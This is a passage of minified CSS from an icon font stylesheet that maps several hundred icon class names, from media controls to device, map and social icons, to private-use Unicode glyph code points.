"}.icon-play-circle-fill:before{content:"\eafc"}.icon-play-circle-outline:before{content:"\eafd"}.icon-play-shopping-bag:before{content:"\eafe"}.icon-playlist-add:before{content:"\eaff"}.icon-queue:before{content:"\eb00"}.icon-queue-mus:before{content:"\eb01"}.icon-radio:before{content:"\eb02"}.icon-recent-actors:before{content:"\eb03"}.icon-repeat2:before{content:"\eb04"}.icon-repeat-one:before{content:"\eb05"}.icon-replay:before{content:"\eb06"}.icon-shuffle3:before{content:"\eb07"}.icon-skip-next:before{content:"\eb08"}.icon-skip-previous:before{content:"\eb09"}.icon-snooze:before{content:"\eb0a"}.icon-stop8:before{content:"\eb0b"}.icon-subtitles:before{content:"\eb0c"}.icon-surround-sound:before{content:"\eb0d"}.icon-video-collection:before{content:"\eb0e"}.icon-videocam:before{content:"\eb0f"}.icon-videocam-off:before{content:"\eb10"}.icon-volume-down:before{content:"\eb11"}.icon-volume-mute4:before{content:"\eb12"}.icon-volume-off:before{content:"\eb13"}.icon-volume-up:before{content:"\eb14"}.icon-web:before{content:"\eb15"}.icon-business:before{content:"\eb16"}.icon-call:before{content:"\eb17"}.icon-call-end:before{content:"\eb18"}.icon-call-made:before{content:"\eb19"}.icon-call-merge:before{content:"\eb1a"}.icon-call-missed:before{content:"\eb1b"}.icon-call-received:before{content:"\eb1c"}.icon-call-split:before{content:"\eb1d"}.icon-chat5:before{content:"\eb1e"}.icon-clear-all:before{content:"\eb1f"}.icon-comment6:before{content:"\eb20"}.icon-contacts:before{content:"\eb21"}.icon-dialer-sip:before{content:"\eb22"}.icon-dialpad:before{content:"\eb23"}.icon-dnd-on:before{content:"\eb24"}.icon-email4:before{content:"\eb25"}.icon-forum:before{content:"\eb26"}.icon-import-export:before{content:"\eb27"}.icon-invert-colors-off:before{content:"\eb28"}.icon-invert-colors-on:before{content:"\eb29"}.icon-live-help:before{content:"\eb2a"}.icon-location-off:before{content:"\eb2b"}.icon-location-on:before{content:"\eb2c"}.icon-message:before{content:"\eb2d"}.icon-messenger:before{content:"\eb2e"}.icon-no-sim:before{content:"\eb2f"}.icon-phone4:before{content:"\eb30"}.icon-portable-wifi-off:before{content:"\eb31"}.icon-quick-contacts-dialer:before{content:"\eb32"}.icon-quick-contacts-mail:before{content:"\eb33"}.icon-ring-volume:before{content:"\eb34"}.icon-stay-current-landscape:before{content:"\eb35"}.icon-stay-current-portrait:before{content:"\eb36"}.icon-stay-primary-landscape:before{content:"\eb37"}.icon-stay-primary-portrait:before{content:"\eb38"}.icon-swap-calls:before{content:"\eb39"}.icon-textsms:before{content:"\eb3a"}.icon-voicemail:before{content:"\eb3b"}.icon-vpn-key:before{content:"\eb3c"}.icon-add2:before{content:"\eb3d"}.icon-add-box:before{content:"\eb3e"}.icon-add-circle:before{content:"\eb3f"}.icon-add-circle-outline:before{content:"\eb40"}.icon-archive4:before{content:"\eb41"}.icon-backspace:before{content:"\eb42"}.icon-block:before{content:"\eb43"}.icon-clear:before{content:"\eb44"}.icon-content-copy:before{content:"\eb45"}.icon-content-cut:before{content:"\eb46"}.icon-content-paste:before{content:"\eb47"}.icon-create:before{content:"\eb48"}.icon-drafts:before{content:"\eb49"}.icon-filter-list:before{content:"\eb4a"}.icon-flag5:before{content:"\eb4b"}.icon-forward6:before{content:"\eb4c"}.icon-gesture:before{content:"\eb4d"}.icon-inbox6:before{content:"\eb4e"}.icon-link5:before{content:"\eb4f"}.icon-mail8:before{content:"\eb50"}.icon-markunread:before{content:"\eb51"}.icon-redo3:before{content:"\eb52"}.icon-remove:before{content:"\eb53"}.icon-remove-circle:before{content:"\eb54"}.icon-remove-circle-outline:before{content:"\eb55"}.icon-reply4:before{content:"\eb56"}.icon-reply-all:before{content:"\eb57"}.icon-report:before{content:"\eb58"}.icon-save:before{content:"\eb59"}.icon-select-all:before{content:"\eb5a"}.icon-send:before{content:"\eb5b"}.icon-sort:before{content:"\eb5c"}.icon-text-format:before{content:"\eb5d"}.icon-undo4:before{content:"\eb5e"}.icon-access-alarm:before{content:"\eb5f"}.icon-access-alarms:before{content:"\eb60"}.icon-access-time:before{content:"\eb61"}.icon-add-alarm:before{content:"\eb62"}.icon-airplanemode-off:before{content:"\eb63"}.icon-airplanemode-on:before{content:"\eb64"}.icon-battery-20:before{content:"\eb65"}.icon-battery-30:before{content:"\eb66"}.icon-battery-502:before{content:"\eb67"}.icon-battery-60:before{content:"\eb68"}.icon-battery-80:before{content:"\eb69"}.icon-battery-90:before{content:"\eb6a"}.icon-battery-alert:before{content:"\eb6b"}.icon-battery-charging-20:before{content:"\eb6c"}.icon-battery-charging-30:before{content:"\eb6d"}.icon-battery-charging-50:before{content:"\eb6e"}.icon-battery-charging-60:before{content:"\eb6f"}.icon-battery-charging-80:before{content:"\eb70"}.icon-battery-charging-90:before{content:"\eb71"}.icon-battery-charging-full:before{content:"\eb72"}.icon-battery-full3:before{content:"\eb73"}.icon-battery-std:before{content:"\eb74"}.icon-battery-unknown:before{content:"\eb75"}.icon-bluetooth:before{content:"\eb76"}.icon-bluetooth-connected:before{content:"\eb77"}.icon-bluetooth-disabled:before{content:"\eb78"}.icon-bluetooth-searching:before{content:"\eb79"}.icon-brightness-auto:before{content:"\eb7a"}.icon-brightness-high:before{content:"\eb7b"}.icon-brightness-low:before{content:"\eb7c"}.icon-brightness-medium:before{content:"\eb7d"}.icon-data-usage:before{content:"\eb7e"}.icon-developer-mode:before{content:"\eb7f"}.icon-devices:before{content:"\eb80"}.icon-dvr:before{content:"\eb81"}.icon-gps-fixed:before{content:"\eb82"}.icon-gps-not-fixed:before{content:"\eb83"}.icon-gps-off:before{content:"\eb84"}.icon-location-disabled:before{content:"\eb85"}.icon-location-searching:before{content:"\eb86"}.icon-multitrack-audio:before{content:"\eb87"}.icon-network-cell:before{content:"\eb88"}.icon-network-wifi:before{content:"\eb89"}.icon-nfc:before{content:"\eb8a"}.icon-now-wallpaper:before{content:"\eb8b"}.icon-now-widgets:before{content:"\eb8c"}.icon-screen-lock-landscape:before{content:"\eb8d"}.icon-screen-lock-portrait:before{content:"\eb8e"}.icon-screen-lock-rotation:before{content:"\eb8f"}.icon-screen-rotation:before{content:"\eb90"}.icon-sd-storage:before{content:"\eb91"}.icon-settings-system-daydream:before{content:"\eb92"}.icon-signal-cellular-0-bar:before{content:"\eb93"}.icon-signal-cellular-1-bar:before{content:"\eb94"}.icon-signal-cellular-2-bar:before{content:"\eb95"}.icon-signal-cellular-3-bar:before{content:"\eb96"}.icon-signal-cellular-4-bar:before{content:"\eb97"}.icon-signal-cellular-connected-no-internet-0-bar:before{content:"\eb98"}.icon-signal-cellular-connected-no-internet-1-bar:before{content:"\eb99"}.icon-signal-cellular-connected-no-internet-2-bar:before{content:"\eb9a"}.icon-signal-cellular-connected-no-internet-3-bar:before{content:"\eb9b"}.icon-signal-cellular-connected-no-internet-4-bar:before{content:"\eb9c"}.icon-signal-cellular-no-sim:before{content:"\eb9d"}.icon-signal-cellular-null:before{content:"\eb9e"}.icon-signal-cellular-off:before{content:"\eb9f"}.icon-signal-wifi-0-bar:before{content:"\eba0"}.icon-signal-wifi-1-bar:before{content:"\eba1"}.icon-signal-wifi-2-bar:before{content:"\eba2"}.icon-signal-wifi-3-bar:before{content:"\eba3"}.icon-signal-wifi-4-bar:before{content:"\eba4"}.icon-signal-wifi-off:before{content:"\eba5"}.icon-signal-wifi-statusbar-1-bar:before{content:"\eba6"}.icon-signal-wifi-statusbar-2-bar:before{content:"\eba7"}.icon-signal-wifi-statusbar-3-bar:before{content:"\eba8"}.icon-signal-wifi-statusbar-4-bar:before{content:"\eba9"}.icon-signal-wifi-statusbar-connected-no-internet-1:before{content:"\ebaa"}.icon-signal-wifi-statusbar-connected-no-internet-2:before{content:"\ebab"}.icon-signal-wifi-statusbar-connected-no-internet-3:before{content:"\ebac"}.icon-signal-wifi-statusbar-connected-no-internet-4:before{content:"\ebad"}.icon-signal-wifi-statusbar-connected-no-internet:before{content:"\ebae"}.icon-signal-wifi-statusbar-not-connected:before{content:"\ebaf"}.icon-signal-wifi-statusbar-null:before{content:"\ebb0"}.icon-storage:before{content:"\ebb1"}.icon-usb:before{content:"\ebb2"}.icon-wifi-lock:before{content:"\ebb3"}.icon-wifi-tethering:before{content:"\ebb4"}.icon-attach-file:before{content:"\ebb5"}.icon-attach-money:before{content:"\ebb6"}.icon-border-all:before{content:"\ebb7"}.icon-border-bottom:before{content:"\ebb8"}.icon-border-clear:before{content:"\ebb9"}.icon-border-color:before{content:"\ebba"}.icon-border-horizontal:before{content:"\ebbb"}.icon-border-inner:before{content:"\ebbc"}.icon-border-left:before{content:"\ebbd"}.icon-border-outer:before{content:"\ebbe"}.icon-border-right:before{content:"\ebbf"}.icon-border-style:before{content:"\ebc0"}.icon-border-top:before{content:"\ebc1"}.icon-border-vertical:before{content:"\ebc2"}.icon-format-align-center:before{content:"\ebc3"}.icon-format-align-justify:before{content:"\ebc4"}.icon-format-align-left:before{content:"\ebc5"}.icon-format-align-right:before{content:"\ebc6"}.icon-format-bold:before{content:"\ebc7"}.icon-format-clear:before{content:"\ebc8"}.icon-format-color-fill:before{content:"\ebc9"}.icon-format-color-reset:before{content:"\ebca"}.icon-format-color-text:before{content:"\ebcb"}.icon-format-indent-decrease:before{content:"\ebcc"}.icon-format-indent-increase:before{content:"\ebcd"}.icon-format-ital:before{content:"\ebce"}.icon-format-line-spacing:before{content:"\ebcf"}.icon-format-list-bulleted:before{content:"\ebd0"}.icon-format-list-numbered:before{content:"\ebd1"}.icon-format-paint:before{content:"\ebd2"}.icon-format-quote:before{content:"\ebd3"}.icon-format-size:before{content:"\ebd4"}.icon-format-strikethrough:before{content:"\ebd5"}.icon-format-textdirection-l-to-r:before{content:"\ebd6"}.icon-format-textdirection-r-to-l:before{content:"\ebd7"}.icon-format-underline:before{content:"\ebd8"}.icon-functions:before{content:"\ebd9"}.icon-insert-chart:before{content:"\ebda"}.icon-insert-comment:before{content:"\ebdb"}.icon-insert-drive-file:before{content:"\ebdc"}.icon-insert-emoticon:before{content:"\ebdd"}.icon-insert-invitation:before{content:"\ebde"}.icon-insert-link:before{content:"\ebdf"}.icon-insert-photo:before{content:"\ebe0"}.icon-merge-type:before{content:"\ebe1"}.icon-mode-comment:before{content:"\ebe2"}.icon-mode-edit:before{content:"\ebe3"}.icon-publish:before{content:"\ebe4"}.icon-vertical-align-bottom:before{content:"\ebe5"}.icon-vertical-align-center:before{content:"\ebe6"}.icon-vertical-align-top:before{content:"\ebe7"}.icon-wrap-text:before{content:"\ebe8"}.icon-attachment3:before{content:"\ebe9"}.icon-cloud13:before{content:"\ebea"}.icon-cloud-circle:before{content:"\ebeb"}.icon-cloud-done:before{content:"\ebec"}.icon-cloud-download5:before{content:"\ebed"}.icon-cloud-off:before{content:"\ebee"}.icon-cloud-queue:before{content:"\ebef"}.icon-cloud-upload5:before{content:"\ebf0"}.icon-file-download:before{content:"\ebf1"}.icon-file-upload:before{content:"\ebf2"}.icon-folder5:before{content:"\ebf3"}.icon-folder-open2:before{content:"\ebf4"}.icon-folder-shared:before{content:"\ebf5"}.icon-cast:before{content:"\ebf6"}.icon-cast-connected:before{content:"\ebf7"}.icon-computer:before{content:"\ebf8"}.icon-desktop-mac:before{content:"\ebf9"}.icon-desktop-windows:before{content:"\ebfa"}.icon-dock:before{content:"\ebfb"}.icon-gamepad:before{content:"\ebfc"}.icon-headset:before{content:"\ebfd"}.icon-headset-m:before{content:"\ebfe"}.icon-keyboard4:before{content:"\ebff"}.icon-keyboard-alt:before{content:"\ec00"}.icon-keyboard-arrow-down:before{content:"\ec01"}.icon-keyboard-arrow-left:before{content:"\ec02"}.icon-keyboard-arrow-right:before{content:"\ec03"}.icon-keyboard-arrow-up:before{content:"\ec04"}.icon-keyboard-backspace:before{content:"\ec05"}.icon-keyboard-capslock:before{content:"\ec06"}.icon-keyboard-control:before{content:"\ec07"}.icon-keyboard-hide:before{content:"\ec08"}.icon-keyboard-return:before{content:"\ec09"}.icon-keyboard-tab:before{content:"\ec0a"}.icon-keyboard-voice:before{content:"\ec0b"}.icon-laptop3:before{content:"\ec0c"}.icon-laptop-chromebook:before{content:"\ec0d"}.icon-laptop-mac:before{content:"\ec0e"}.icon-laptop-windows:before{content:"\ec0f"}.icon-memory:before{content:"\ec10"}.icon-mouse2:before{content:"\ec11"}.icon-phone-android:before{content:"\ec12"}.icon-phone-iphone:before{content:"\ec13"}.icon-phonelink:before{content:"\ec14"}.icon-phonelink-off:before{content:"\ec15"}.icon-security:before{content:"\ec16"}.icon-sim-card:before{content:"\ec17"}.icon-smartphone:before{content:"\ec18"}.icon-speaker2:before{content:"\ec19"}.icon-tablet3:before{content:"\ec1a"}.icon-tablet-android:before{content:"\ec1b"}.icon-tablet-mac:before{content:"\ec1c"}.icon-tv2:before{content:"\ec1d"}.icon-watch2:before{content:"\ec1e"}.icon-add-to-photos:before{content:"\ec1f"}.icon-adjust:before{content:"\ec20"}.icon-assistant-photo:before{content:"\ec21"}.icon-audiotrack:before{content:"\ec22"}.icon-blur-circular:before{content:"\ec23"}.icon-blur-linear:before{content:"\ec24"}.icon-blur-off:before{content:"\ec25"}.icon-blur-on:before{content:"\ec26"}.icon-brightness-1:before{content:"\ec27"}.icon-brightness-2:before{content:"\ec28"}.icon-brightness-3:before{content:"\ec29"}.icon-brightness-4:before{content:"\ec2a"}.icon-brightness-5:before{content:"\ec2b"}.icon-brightness-6:before{content:"\ec2c"}.icon-brightness-7:before{content:"\ec2d"}.icon-brush2:before{content:"\ec2e"}.icon-camera9:before{content:"\ec2f"}.icon-camera-alt:before{content:"\ec30"}.icon-camera-front:before{content:"\ec31"}.icon-camera-rear:before{content:"\ec32"}.icon-camera-roll:before{content:"\ec33"}.icon-center-focus-strong:before{content:"\ec34"}.icon-center-focus-weak:before{content:"\ec35"}.icon-collections:before{content:"\ec36"}.icon-color-lens:before{content:"\ec37"}.icon-colorize:before{content:"\ec38"}.icon-compare:before{content:"\ec39"}.icon-control-point:before{content:"\ec3a"}.icon-control-point-duplicate:before{content:"\ec3b"}.icon-crop-3-2:before{content:"\ec3c"}.icon-crop-5-4:before{content:"\ec3d"}.icon-crop-7-5:before{content:"\ec3e"}.icon-crop-16-9:before{content:"\ec3f"}.icon-crop5:before{content:"\ec40"}.icon-crop-din:before{content:"\ec41"}.icon-crop-free:before{content:"\ec42"}.icon-crop-landscape:before{content:"\ec43"}.icon-crop-original:before{content:"\ec44"}.icon-crop-portrait:before{content:"\ec45"}.icon-crop-square:before{content:"\ec46"}.icon-dehaze:before{content:"\ec47"}.icon-details:before{content:"\ec48"}.icon-edit2:before{content:"\ec49"}.icon-exposure:before{content:"\ec4a"}.icon-exposure-minus-1:before{content:"\ec4b"}.icon-exposure-minus-2:before{content:"\ec4c"}.icon-exposure-plus-1:before{content:"\ec4d"}.icon-exposure-plus-2:before{content:"\ec4e"}.icon-exposure-zero:before{content:"\ec4f"}.icon-filter-1:before{content:"\ec50"}.icon-filter-2:before{content:"\ec51"}.icon-filter-3:before{content:"\ec52"}.icon-filter-4:before{content:"\ec53"}.icon-filter-5:before{content:"\ec54"}.icon-filter-6:before{content:"\ec55"}.icon-filter-7:before{content:"\ec56"}.icon-filter-8:before{content:"\ec57"}.icon-filter-9:before{content:"\ec58"}.icon-filter-9-plus:before{content:"\ec59"}.icon-filter3:before{content:"\ec5a"}.icon-filter-b-and-w:before{content:"\ec5b"}.icon-filter-center-focus:before{content:"\ec5c"}.icon-filter-drama:before{content:"\ec5d"}.icon-filter-frames:before{content:"\ec5e"}.icon-filter-hdr:before{content:"\ec5f"}.icon-filter-none:before{content:"\ec60"}.icon-filter-tilt-shift:before{content:"\ec61"}.icon-filter-vintage:before{content:"\ec62"}.icon-flare:before{content:"\ec63"}.icon-flash-auto:before{content:"\ec64"}.icon-flash-off:before{content:"\ec65"}.icon-flash-on:before{content:"\ec66"}.icon-flip:before{content:"\ec67"}.icon-gradient:before{content:"\ec68"}.icon-grain:before{content:"\ec69"}.icon-grid-off:before{content:"\ec6a"}.icon-grid-on:before{content:"\ec6b"}.icon-hdr-off:before{content:"\ec6c"}.icon-hdr-on:before{content:"\ec6d"}.icon-hdr-strong:before{content:"\ec6e"}.icon-hdr-weak:before{content:"\ec6f"}.icon-healing:before{content:"\ec70"}.icon-image5:before{content:"\ec71"}.icon-image-aspect-ratio:before{content:"\ec72"}.icon-iso:before{content:"\ec73"}.icon-landscape:before{content:"\ec74"}.icon-leak-add:before{content:"\ec75"}.icon-leak-remove:before{content:"\ec76"}.icon-lens:before{content:"\ec77"}.icon-looks-3:before{content:"\ec78"}.icon-looks-4:before{content:"\ec79"}.icon-looks-5:before{content:"\ec7a"}.icon-looks-6:before{content:"\ec7b"}.icon-looks:before{content:"\ec7c"}.icon-looks-one:before{content:"\ec7d"}.icon-looks-two:before{content:"\ec7e"}.icon-loupe:before{content:"\ec7f"}.icon-movie-creation:before{content:"\ec80"}.icon-nature:before{content:"\ec81"}.icon-nature-people:before{content:"\ec82"}.icon-navigate-before:before{content:"\ec83"}.icon-navigate-next:before{content:"\ec84"}.icon-palette:before{content:"\ec85"}.icon-panorama:before{content:"\ec86"}.icon-panorama-fisheye:before{content:"\ec87"}.icon-panorama-horizontal:before{content:"\ec88"}.icon-panorama-vertical:before{content:"\ec89"}.icon-panorama-wide-angle:before{content:"\ec8a"}.icon-photo:before{content:"\ec8b"}.icon-photo-album:before{content:"\ec8c"}.icon-photo-camera:before{content:"\ec8d"}.icon-photo-library:before{content:"\ec8e"}.icon-portrait:before{content:"\ec8f"}.icon-remove-red-eye:before{content:"\ec90"}.icon-rotate-left:before{content:"\ec91"}.icon-rotate-right:before{content:"\ec92"}.icon-slideshow:before{content:"\ec93"}.icon-straighten:before{content:"\ec94"}.icon-style:before{content:"\ec95"}.icon-switch-camera:before{content:"\ec96"}.icon-switch-video:before{content:"\ec97"}.icon-tag-faces:before{content:"\ec98"}.icon-texture:before{content:"\ec99"}.icon-timelapse:before{content:"\ec9a"}.icon-timer-3:before{content:"\ec9b"}.icon-timer-10:before{content:"\ec9c"}.icon-timer:before{content:"\ec9d"}.icon-timer-auto:before{content:"\ec9e"}.icon-timer-off:before{content:"\ec9f"}.icon-tonality:before{content:"\eca0"}.icon-transform:before{content:"\eca1"}.icon-tune:before{content:"\eca2"}.icon-wb-auto:before{content:"\eca3"}.icon-wb-cloudy:before{content:"\eca4"}.icon-wb-incandescent:before{content:"\eca5"}.icon-wb-irradescent:before{content:"\eca6"}.icon-wb-sunny:before{content:"\eca7"}.icon-beenhere:before{content:"\eca8"}.icon-directions:before{content:"\eca9"}.icon-directions-bike:before{content:"\ecaa"}.icon-directions-bus:before{content:"\ecab"}.icon-directions-car:before{content:"\ecac"}.icon-directions-ferry:before{content:"\ecad"}.icon-directions-subway:before{content:"\ecae"}.icon-directions-train:before{content:"\ecaf"}.icon-directions-transit:before{content:"\ecb0"}.icon-directions-walk:before{content:"\ecb1"}.icon-flight:before{content:"\ecb2"}.icon-hotel:before{content:"\ecb3"}.icon-layers3:before{content:"\ecb4"}.icon-layers-clear:before{content:"\ecb5"}.icon-local-airport:before{content:"\ecb6"}.icon-local-atm:before{content:"\ecb7"}.icon-local-attraction:before{content:"\ecb8"}.icon-local-bar:before{content:"\ecb9"}.icon-local-cafe:before{content:"\ecba"}.icon-local-car-wash:before{content:"\ecbb"}.icon-local-convenience-store:before{content:"\ecbc"}.icon-local-drink:before{content:"\ecbd"}.icon-local-florist:before{content:"\ecbe"}.icon-local-gas-station:before{content:"\ecbf"}.icon-local-grocery-store:before{content:"\ecc0"}.icon-local-hospital:before{content:"\ecc1"}.icon-local-hotel:before{content:"\ecc2"}.icon-local-laundry-service:before{content:"\ecc3"}.icon-local-library:before{content:"\ecc4"}.icon-local-mall:before{content:"\ecc5"}.icon-local-movies:before{content:"\ecc6"}.icon-local-offer:before{content:"\ecc7"}.icon-local-parking:before{content:"\ecc8"}.icon-local-pharmacy:before{content:"\ecc9"}.icon-local-phone:before{content:"\ecca"}.icon-local-pizza:before{content:"\eccb"}.icon-local-play:before{content:"\eccc"}.icon-local-post-office:before{content:"\eccd"}.icon-local-print-shop:before{content:"\ecce"}.icon-local-restaurant:before{content:"\eccf"}.icon-local-see:before{content:"\ecd0"}.icon-local-shipping:before{content:"\ecd1"}.icon-local-taxi:before{content:"\ecd2"}.icon-location-history:before{content:"\ecd3"}.icon-map5:before{content:"\ecd4"}.icon-my-location:before{content:"\ecd5"}.icon-navigation:before{content:"\ecd6"}.icon-pin-drop:before{content:"\ecd7"}.icon-place:before{content:"\ecd8"}.icon-rate-review:before{content:"\ecd9"}.icon-restaurant-menu:before{content:"\ecda"}.icon-satellite:before{content:"\ecdb"}.icon-store-mall-directory:before{content:"\ecdc"}.icon-terrain:before{content:"\ecdd"}.icon-traff:before{content:"\ecde"}.icon-apps:before{content:"\ecdf"}.icon-arrow-back:before{content:"\ece0"}.icon-arrow-drop-down:before{content:"\ece1"}.icon-arrow-drop-down-circle:before{content:"\ece2"}.icon-arrow-drop-up:before{content:"\ece3"}.icon-arrow-forward:before{content:"\ece4"}.icon-cancel3:before{content:"\ece5"}.icon-check3:before{content:"\ece6"}.icon-chevron-left2:before{content:"\ece7"}.icon-chevron-right2:before{content:"\ece8"}.icon-close2:before{content:"\ece9"}.icon-expand-less:before{content:"\ecea"}.icon-expand-more:before{content:"\eceb"}.icon-fullscreen2:before{content:"\ecec"}.icon-fullscreen-exit2:before{content:"\eced"}.icon-menu7:before{content:"\ecee"}.icon-more-horiz:before{content:"\ecef"}.icon-more-vert:before{content:"\ecf0"}.icon-refresh3:before{content:"\ecf1"}.icon-unfold-less:before{content:"\ecf2"}.icon-unfold-more:before{content:"\ecf3"}.icon-adb:before{content:"\ecf4"}.icon-bluetooth-audio:before{content:"\ecf5"}.icon-disc-full:before{content:"\ecf6"}.icon-dnd-forwardslash:before{content:"\ecf7"}.icon-do-not-disturb:before{content:"\ecf8"}.icon-drive-eta:before{content:"\ecf9"}.icon-event-available:before{content:"\ecfa"}.icon-event-busy:before{content:"\ecfb"}.icon-event-note:before{content:"\ecfc"}.icon-folder-special:before{content:"\ecfd"}.icon-mms:before{content:"\ecfe"}.icon-more:before{content:"\ecff"}.icon-network-locked:before{content:"\ed00"}.icon-phone-bluetooth-speaker:before{content:"\ed01"}.icon-phone-forwarded:before{content:"\ed02"}.icon-phone-in-talk:before{content:"\ed03"}.icon-phone-locked:before{content:"\ed04"}.icon-phone-missed:before{content:"\ed05"}.icon-phone-paused:before{content:"\ed06"}.icon-play-download:before{content:"\ed07"}.icon-play-install:before{content:"\ed08"}.icon-sd-card:before{content:"\ed09"}.icon-sim-card-alert:before{content:"\ed0a"}.icon-sms:before{content:"\ed0b"}.icon-sms-failed:before{content:"\ed0c"}.icon-sync2:before{content:"\ed0d"}.icon-sync-disabled:before{content:"\ed0e"}.icon-sync-problem:before{content:"\ed0f"}.icon-system-update:before{content:"\ed10"}.icon-tap-and-play:before{content:"\ed11"}.icon-time-to-leave:before{content:"\ed12"}.icon-vibration:before{content:"\ed13"}.icon-voice-chat:before{content:"\ed14"}.icon-vpn-lock:before{content:"\ed15"}.icon-cake:before{content:"\ed16"}.icon-domain:before{content:"\ed17"}.icon-group:before{content:"\ed18"}.icon-group-add:before{content:"\ed19"}.icon-location-city:before{content:"\ed1a"}.icon-mood:before{content:"\ed1b"}.icon-notifications:before{content:"\ed1c"}.icon-notifications-none:before{content:"\ed1d"}.icon-notifications-off:before{content:"\ed1e"}.icon-notifications-on:before{content:"\ed1f"}.icon-notifications-paused:before{content:"\ed20"}.icon-pages:before{content:"\ed21"}.icon-party-mode:before{content:"\ed22"}.icon-people:before{content:"\ed23"}.icon-people-outline:before{content:"\ed24"}.icon-person2:before{content:"\ed25"}.icon-person-add:before{content:"\ed26"}.icon-person-outline:before{content:"\ed27"}.icon-plus-one:before{content:"\ed28"}.icon-poll:before{content:"\ed29"}.icon-publ:before{content:"\ed2a"}.icon-school:before{content:"\ed2b"}.icon-share7:before{content:"\ed2c"}.icon-whatshot:before{content:"\ed2d"}.icon-check-box:before{content:"\ed2e"}.icon-check-box-outline-blank:before{content:"\ed2f"}.icon-radio-button-off:before{content:"\ed30"}.icon-radio-button-on:before{content:"\ed31"}.icon-star7:before{content:"\ed32"}.icon-star-half2:before{content:"\ed33"}.icon-star-outline:before{content:"\ed34"}.icon-times:before{content:"\ed35"}.icon-tick:before{content:"\ed36"}.icon-plus7:before{content:"\ed37"}.icon-minus6:before{content:"\ed38"}.icon-equals:before{content:"\ed39"}.icon-divide:before{content:"\ed3a"}.icon-chevron-right3:before{content:"\ed3b"}.icon-chevron-left3:before{content:"\ed3c"}.icon-arrow-right-thick:before{content:"\ed3d"}.icon-arrow-left-thick:before{content:"\ed3e"}.icon-th-small:before{content:"\ed3f"}.icon-th-menu:before{content:"\ed40"}.icon-th-list:before{content:"\ed41"}.icon-th-large:before{content:"\ed42"}.icon-home11:before{content:"\ed43"}.icon-arrow-forward2:before{content:"\ed44"}.icon-arrow-back2:before{content:"\ed45"}.icon-rss3:before{content:"\ed46"}.icon-location7:before{content:"\ed47"}.icon-link6:before{content:"\ed48"}.icon-image6:before{content:"\ed49"}.icon-arrow-up-thick:before{content:"\ed4a"}.icon-arrow-down-thick:before{content:"\ed4b"}.icon-starburst:before{content:"\ed4c"}.icon-starburst-outline:before{content:"\ed4d"}.icon-star8:before{content:"\ed4e"}.icon-flow-children:before{content:"\ed4f"}.icon-export:before{content:"\ed50"}.icon-delete3:before{content:"\ed51"}.icon-delete-outline:before{content:"\ed52"}.icon-cloud-storage:before{content:"\ed53"}.icon-wi-fi:before{content:"\ed54"}.icon-heart8:before{content:"\ed55"}.icon-flash:before{content:"\ed56"}.icon-cancel4:before{content:"\ed57"}.icon-backspace2:before{content:"\ed58"}.icon-attachment4:before{content:"\ed59"}.icon-arrow-move:before{content:"\ed5a"}.icon-warning4:before{content:"\ed5b"}.icon-user8:before{content:"\ed5c"}.icon-radar:before{content:"\ed5d"}.icon-lock-open2:before{content:"\ed5e"}.icon-lock-closed:before{content:"\ed5f"}.icon-location-arrow:before{content:"\ed60"}.icon-info6:before{content:"\ed61"}.icon-user-delete:before{content:"\ed62"}.icon-user-add:before{content:"\ed63"}.icon-media-pause:before{content:"\ed64"}.icon-group2:before{content:"\ed65"}.icon-chart-pie:before{content:"\ed66"}.icon-chart-line:before{content:"\ed67"}.icon-chart-bar:before{content:"\ed68"}.icon-chart-area:before{content:"\ed69"}.icon-video2:before{content:"\ed6a"}.icon-point-of-interest:before{content:"\ed6b"}.icon-infinity:before{content:"\ed6c"}.icon-globe4:before{content:"\ed6d"}.icon-eye6:before{content:"\ed6e"}.icon-cog5:before{content:"\ed6f"}.icon-camera10:before{content:"\ed70"}.icon-upload6:before{content:"\ed71"}.icon-scissors2:before{content:"\ed72"}.icon-refresh4:before{content:"\ed73"}.icon-pin5:before{content:"\ed74"}.icon-key5:before{content:"\ed75"}.icon-info-large:before{content:"\ed76"}.icon-eject3:before{content:"\ed77"}.icon-download7:before{content:"\ed78"}.icon-zoom:before{content:"\ed79"}.icon-zoom-out3:before{content:"\ed7a"}.icon-zoom-in3:before{content:"\ed7b"}.icon-sort-numerically:before{content:"\ed7c"}.icon-sort-alphabetically:before{content:"\ed7d"}.icon-input-checked:before{content:"\ed7e"}.icon-calender:before{content:"\ed7f"}.icon-world:before{content:"\ed80"}.icon-notes:before{content:"\ed81"}.icon-code3:before{content:"\ed82"}.icon-arrow-sync:before{content:"\ed83"}.icon-arrow-shuffle:before{content:"\ed84"}.icon-arrow-repeat:before{content:"\ed85"}.icon-arrow-minimise:before{content:"\ed86"}.icon-arrow-maximise:before{content:"\ed87"}.icon-arrow-loop:before{content:"\ed88"}.icon-anchor3:before{content:"\ed89"}.icon-spanner:before{content:"\ed8a"}.icon-puzzle2:before{content:"\ed8b"}.icon-power3:before{content:"\ed8c"}.icon-plane:before{content:"\ed8d"}.icon-pi:before{content:"\ed8e"}.icon-phone5:before{content:"\ed8f"}.icon-microphone4:before{content:"\ed90"}.icon-media-rewind:before{content:"\ed91"}.icon-flag6:before{content:"\ed92"}.icon-adjust-brightness:before{content:"\ed93"}.icon-waves:before{content:"\ed94"}.icon-social-twitter:before{content:"\ed95"}.icon-social-facebook:before{content:"\ed96"}.icon-social-dribbble:before{content:"\ed97"}.icon-media-stop:before{content:"\ed98"}.icon-media-record:before{content:"\ed99"}.icon-media-play:before{content:"\ed9a"}.icon-media-fast-forward:before{content:"\ed9b"}.icon-media-eject:before{content:"\ed9c"}.icon-social-vimeo:before{content:"\ed9d"}.icon-social-tumbler:before{content:"\ed9e"}.icon-social-skype:before{content:"\ed9f"}.icon-social-pinterest:before{content:"\eda0"}.icon-social-linkedin:before{content:"\eda1"}.icon-social-last-fm:before{content:"\eda2"}.icon-social-github:before{content:"\eda3"}.icon-social-flickr:before{content:"\eda4"}.icon-at2:before{content:"\eda5"}.icon-times-outline:before{content:"\eda6"}.icon-plus-outline:before{content:"\eda7"}.icon-minus-outline:before{content:"\eda8"}.icon-tick-outline:before{content:"\eda9"}.icon-th-large-outline:before{content:"\edaa"}.icon-equals-outline:before{content:"\edab"}.icon-divide-outline:before{content:"\edac"}.icon-chevron-right-outline:before{content:"\edad"}.icon-chevron-left-outline:before{content:"\edae"}.icon-arrow-right-outline:before{content:"\edaf"}.icon-arrow-left-outline:before{content:"\edb0"}.icon-th-small-outline:before{content:"\edb1"}.icon-th-menu-outline:before{content:"\edb2"}.icon-th-list-outline:before{content:"\edb3"}.icon-news:before{content:"\edb4"}.icon-home-outline:before{content:"\edb5"}.icon-arrow-up-outline:before{content:"\edb6"}.icon-arrow-forward-outline:before{content:"\